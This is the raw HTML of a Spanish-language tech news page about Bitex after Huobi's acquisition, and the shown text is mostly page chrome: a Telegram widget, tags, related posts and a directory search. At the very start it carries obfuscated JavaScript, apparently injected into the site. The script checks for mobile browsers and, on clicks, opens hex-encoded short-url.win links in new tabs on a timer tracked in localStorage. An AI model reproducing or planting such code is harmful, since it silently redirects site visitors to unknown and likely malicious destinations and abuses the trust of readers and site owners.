|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/america-latina/">América Latina</a></li><li><a href="https://www.todoenunclick.com/tag/bitex/">Bitex</a></li><li><a href="https://www.todoenunclick.com/tag/ceo/">CEO</a></li><li><a href="https://www.todoenunclick.com/tag/criptomonedas/">criptomonedas</a></li><li><a href="https://www.todoenunclick.com/tag/francisco-buero/">Francisco Buero</a></li><li><a href="https://www.todoenunclick.com/tag/huobi/">Huobi</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/allied-telesis-anuncia-nuevos-switches-industriales-ethernet-poe-de-10-gigabits-robustos/">Allied Telesis anuncia nuevos Switches Industriales Ethernet PoE++ de 10 Gigabits robustos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/dgo-y-sportclub-revolucionan-latinoamerica-entretenimiento-y-bienestar-en-una-sola-pantalla/">DGO y SportClub revolucionan latinoamérica: Entretenimiento y bienestar en una sola pantalla</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2023-08-15T12:06:22-03:00"><meta itemprop="dateModified" content="2023-08-15T12:06:26-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="Movimientos en Bitex pos adquisición de Huobi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/08/Francisco-Buero.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":95565,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "187";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "63";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ataques-de-ransomware-superan-11-millones-de-intentos-en-america-latina-segun-kaspersky/"  rel="bookmark" class="td-image-wrap " title="Ataques de ransomware superan 1,1 millones de intentos en América Latina, según Kaspersky" ><img class="entry-thumb" src="" alt="" title="Ataques de ransomware superan 1,1 millones de intentos en América Latina, según Kaspersky" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/10/Panorama-Ransomware-Latam.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ataques-de-ransomware-superan-11-millones-de-intentos-en-america-latina-segun-kaspersky/"  rel="bookmark" title="Ataques de ransomware superan 1,1 millones de intentos en América Latina, según Kaspersky">Ataques de ransomware superan 1,1 millones de intentos en América Latina, según Kaspersky</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/mas-de-10-mil-dispositivos-iot-expuestos-a-ciberataques-segun-kaspersky/"  rel="bookmark" class="td-image-wrap " title="Más de 10 mil dispositivos IoT expuestos a ciberataques, según Kaspersky" ><img class="entry-thumb" src="" alt="" title="Más de 10 mil dispositivos IoT expuestos a ciberataques, según Kaspersky" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/09/IoT.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/mas-de-10-mil-dispositivos-iot-expuestos-a-ciberataques-segun-kaspersky/"  rel="bookmark" title="Más de 10 mil dispositivos IoT expuestos a ciberataques, según Kaspersky">Más de 10 mil dispositivos IoT expuestos a ciberataques, según Kaspersky</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 -->
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/30000-vehiculos-e-power-vendidos-en-la-region/"  rel="bookmark" class="td-image-wrap " title="30,000 vehículos e-POWER vendidos en la región" ><img class="entry-thumb" src="" alt="30,000 vehículos e-POWER vendidos en la región" title="30,000 vehículos e-POWER vendidos en la región" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/06/nissan-epower.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/30000-vehiculos-e-power-vendidos-en-la-region/"  rel="bookmark" title="30,000 vehículos e-POWER vendidos en la región">30,000 vehículos e-POWER vendidos en la región</a></h3>            </div>
</div>
</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding-top:10px"></div>
<div class="td-all-devices"> <a href="https://www.facebook.com/oasisdelvalle1" target="_blank"><img data-recalc-dims="1" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2023/11/oasis-del-valle.gif?w=640&#038;ssl=1" alt="Cabañas Oasis del Valle" /></a></div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Seguinos en Facebook</span></h4><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftodoenunclick&tabs&width=300&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1916988124979151" width="300" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside><aside class="td_block_template_1 widget widget_blog_subscription jetpack_subscription_widget"><h4 class="block-title"><span>Suscribite a Todo en un click</span></h4>
<div class="wp-block-jetpack-subscriptions__container">
<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3"
data-blog="74029197"
data-post_access_level="everybody" >
<div id="subscribe-text"><p>Ingresa tu correo electrónico para enterarte de las nuevas publicaciones.</p>
</div>
<p id="subscribe-email">
<label id="jetpack-subscribe-label"
class="screen-reader-text"
for="subscribe-field-blog_subscription-3">
Dirección de correo electrónico						</label>
<input type="email" name="email" autocomplete="email" required="required"
value=""
id="subscribe-field-blog_subscription-3"
placeholder="Dirección de correo electrónico"
/>
</p>
<p id="subscribe-submit"
>
<input type="hidden" name="action" value="subscribe"/>
<input type="hidden" name="source" value="https://www.todoenunclick.com/movimientos-en-bitex-pos-adquisicion-de-huobi/"/>
<input type="hidden" name="sub-type" value="widget"/>
<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-3"/>
<input type="hidden" id="_wpnonce" name="_wpnonce" value="c588b758c6" /><input type="hidden" name="_wp_http_referer" value="/movimientos-en-bitex-pos-adquisicion-de-huobi/" />						<button type="submit"
class="wp-block-button__link"
name="jetpack_subscriptions_widget"
>
Suscribir						</button>
</p>
</form>
</div>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Guía Click</span></h4><div class="textwidget custom-html-widget"><script type="text/javascript">var SABAI = SABAI || {}; SABAI.isRTL =  false; SABAI.domain = ""; SABAI.path = "/";</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
SABAI.init($("#sabai-embed-wordpress-shortcode-1"));
});
</script>
<div id="sabai-embed-wordpress-shortcode-1" class="sabai sabai-embed"><div class="sabai-directory-search sabai-clearfix">
<form method="get" action="https://www.todoenunclick.com/guiaclick" class="sabai-search sabai-search-mini">
<div class="sabai-row">
<div class="sabai-col-sm-4 sabai-directory-search-keyword">
<input name="keywords" type="text" value="" placeholder="Buscar..." />
</div>
<div class="sabai-col-sm-4 sabai-directory-search-location">
<input name="address" type="text" value="" placeholder="Ingrese una ubicación" style="padding-right:20px;" />
<span class="sabai-directory-search-radius-trigger"><i class="fa fa-gear"></i></span>
<input type="hidden" name="directory_radius" value="0" />
<input type="hidden" name="center" />
<input type="hidden" name="address_type" value="" />
</div>
<div class="sabai-col-sm-3 sabai-directory-search-category">
<select name="category" class="sabai-pull-right">
<option value="0">Seleccionar categoría</option>
<option value="3">Alojamientos (33)</option>
<option value="5">-Apart Hotel (10)</option>
<option value="21">-Bed and Breakfast (1)</option>
<option value="12">-Bungalows (3)</option>
<option value="4">-Cabañas (17)</option>
<option value="13">-Camping (1)</option>
<option value="25">-Casas (0)</option>
<option value="20">-Departamentos (2)</option>
<option value="15">-Hoteles (3)</option>
<option value="24">-Posadas (2)</option>
<option value="10">Consultoría (0)</option>
<option value="14">-Iluminación (0)</option>
<option value="9">Cosmética (0)</option>
<option value="17">Industria (0)</option>
<option value="18">-Automotriz (0)</option>
<option value="1">Logística (1)</option>
<option value="8">P.O.P. (0)</option>
<option value="26">Productos Alimenticios (1)</option>
<option value="27">-Productos de Granja (1)</option>
<option value="22">Profesionales (0)</option>
<option value="23">-Contadores (0)</option>
<option value="16">Restaurantes (0)</option>
<option value="2">Tecnología (2)</option>
<option value="6">Vinos y Bodegas (1)</option>
<option value="7">-Club de Vinos (0)</option>
</select>            </div>
<div class="sabai-col-sm-1 sabai-directory-search-submit">
<button type="submit" class="sabai-btn sabai-btn-sm sabai-directory-btn-search sabai-btn-block sabai-btn-primary">
<i class="fa fa-search"></i>
</button>
</div>
</div>
</form>
</div>
<script type="text/javascript">
jQuery(document).ready(function($) {    
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search input').keydown(function(e){
if (e.keyCode == 13) { 
$("#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn").click();
}
});
var listing_templates = {}, listings = new Bloodhound({
datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
queryTokenizer: Bloodhound.tokenizers.whitespace,
remote: {
wildcard: 'QUERY',
url: 'https://www.todoenunclick.com/sabai/directory/listinglist?query=QUERY&__type=json&bundle_type=directory_listing&num=5'
},
limit: 5    });
listings.initialize();
listing_templates.suggestion = function(item){return '<i class="fa fa-file-text-o"></i> ' + item.title};
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-keyword input').typeahead(
{highlight: true, minLength: 1}
, {name: 'listings', displayKey: 'title', source: listings.ttAdapter(), templates: listing_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name === 'listings') window.location.href = datum.url;
if (name === 'categories') {
window.location.href = datum.url + '?address=' + encodeURIComponent($('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address"]').val());
}
});
var geocoder, location = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[type=text]');
var autocomplete,
location_templates = {},
findLocation = function(q, cb) {
if (!google.maps.places) return;
if (!autocomplete) autocomplete = new google.maps.places.AutocompleteService();
autocomplete.getPlacePredictions({input: q, types: ['(regions)']}, function(predictions, status){
if (status == google.maps.places.PlacesServiceStatus.OK) {
cb(predictions);
}
});
};
location_templates.suggestion = function(item){return '<i class="fa fa-map-marker"></i> ' + item.description};
location.typeahead(
{highlight: true, minLength: 1}
, {name: 'location', displayKey: 'description', source: findLocation, templates: location_templates}
).bind('typeahead:selected', function(obj, datum, name) {
if (name !== 'location') {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val(name);
}
}).bind('keyup', function(e) {
if (e.keyCode !== 13 && e.keyCode !== 27 && e.keyCode !== 32) {
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val('');
}
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-radius-trigger').click(function(e){
var $this = $(this), container = $this.parent(), radius = container.find('input[name="directory_radius"]'), slid;
SABAI.popover(
$this,
{
html: true,
container: container,
placement: function (pop, ele) { return window.innerWidth - $(ele).offset().left > 300 ? 'bottom' : (SABAI.isRTL ? 'right' : 'left');},
title: 'Location Options',
content: '<div class="sabai-directory-search-radius">'
+ '<div class="sabai-directory-search-radius-label">Search Radius: <strong></strong> km</div>'
+ '<div class="sabai-directory-search-radius-slider" style="margin-top:5px;"></div>'
+ '</div>'
+ '<button style="display:none; margin-top:20px !important; width:auto;" class="sabai-btn sabai-btn-xs sabai-btn-default sabai-directory-search-geolocate"><i class="fa fa-map-marker"></i> Get My Location</button>'
}
);
container.on('shown.bs.sabaipopover', function(){
if (slid) return;
var label = container.find('.sabai-directory-search-radius-label strong').text(radius.val());
container.find('.sabai-directory-search-radius-slider').slider({animate: true, min: 0, max: 100, value: radius.val(), step: 1, slide: function(e, ui){
radius.val(ui.value);
label.text(ui.value);
}});
if (navigator.geolocation
&& (document.location.protocol === 'https:' || document.location.hostname === 'localhost')
) {
var geocode = function (trigger) {
if (trigger) SABAI.ajaxLoader(trigger);
if (!geocoder) geocoder = new google.maps.Geocoder();
navigator.geolocation.getCurrentPosition(
function (pos) {
geocoder.geocode({'latLng': new google.maps.LatLng(pos.coords.latitude,pos.coords.longitude)}, function(results, status) {
if (trigger) SABAI.ajaxLoader(trigger, true);
if (status == google.maps.GeocoderStatus.OK) {
location.val(results[0].formatted_address).typeahead('val', results[0].formatted_address).effect('highlight', {}, 2000);
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location')
.find('input[name="center"]').val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng()).end()
.find('input[name="address_type"]').val('');
}
});
},
function (error) {
if (trigger) {
SABAI.ajaxLoader(trigger, true);
}
SABAI.flash(error.message, 'danger');
SABAI.console.log(error.message + ' (' + error.code + ')');
},
{enableHighAccuracy:true, timeout:5000}
);
};
container.find('.sabai-directory-search-geolocate').show().click(function(e){
e.preventDefault();
geocode($(this));
});
}
slid = true;
});
});
$('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-submit .sabai-btn').click(function(e){
var $this = $(this),
form = $this.closest('form');
e.preventDefault();
form.find('[placeholder]').each(function() {
var input = $(this);
if (input.val() == input.attr('placeholder')) {
input.val('');
}
});
var submit = function(){form.submit()};
var center = $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="center"]');
if (location.val()
&& $('#sabai-embed-wordpress-shortcode-1 .sabai-directory-search-location input[name="address_type"]').val() === ''
) {
if (!geocoder) geocoder = new google.maps.Geocoder();
geocoder.geocode({address: location.val()}, function(results, status) {
switch (status) {
case google.maps.GeocoderStatus.OK:
center.val(results[0].geometry.location.lat() + ',' + results[0].geometry.location.lng());
submit();
break;
case google.maps.GeocoderStatus.ZERO_RESULTS:
alert('Invalid location');
break;
default:
alert(status);
}
});
} else {
center.val('');
submit();
}
}); 
});
</script>
</div></div></aside><div class="td_block_wrap td_block_8 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Ultimas Noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"5","offset":"","el_class":"","post_ids":"-95565","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_8","separator":"","title_tag":"","m7_tl":"","m7_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_8";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "64763";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "12953";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="block-title"><span class="td-pulldown-size">Ultimas Noticias</span></h4><div id=tdi_6 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" class="td-image-wrap " title="Kingston lidera en hardware tecnológico según Forbes" ><img class="entry-thumb" src="" alt="Kingston lidera en hardware tecnológico según Forbes" title="Kingston lidera en hardware tecnológico según Forbes" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Kingston-Forbes.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/kingston-lidera-en-hardware-tecnologico-segun-forbes/"  rel="bookmark" title="Kingston lidera en hardware tecnológico según Forbes">Kingston lidera en hardware tecnológico según Forbes</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:37:05-03:00" >22/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" class="td-image-wrap " title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" ><img class="entry-thumb" src="" alt="" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-17.55.42.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/okinoi-presenta-astor-su-nueva-moto-200-cc/"  rel="bookmark" title="OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC">OKINOI PRESENTA ASTOR, SU NUEVA MOTO 200 CC</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:12:45-03:00" >22/01/2026</time></span>                            </div>
</div>
